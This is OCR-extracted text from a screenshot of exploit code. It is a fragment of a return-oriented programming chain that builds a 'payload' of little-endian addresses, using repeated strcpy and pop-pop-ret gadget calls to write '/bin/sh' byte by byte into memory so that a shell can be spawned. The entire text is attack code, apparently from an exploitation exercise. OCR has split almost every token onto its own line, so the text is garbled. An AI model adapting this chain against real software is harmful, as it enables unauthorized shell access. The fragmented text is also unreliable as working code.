
payload +
=
 L_E
(
BINSH+
1
)
payload +
=
 L_E
(
0x8048114
+
3
)
# b
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
2
)
payload +
=
 L_E
(
0x8048114
+
2
)
# i
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
3
)
payload +
=
 L_E
(
0x8048114
+
10
)
# n
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)
payload +
=
 L_E
(
BINSH+
4
)
payload +
=
 L_E
(
0x8048114
)
# /
payload +
=
 L_E
(
STRCPY
)
payload +
=
 L_E
(
PPR
)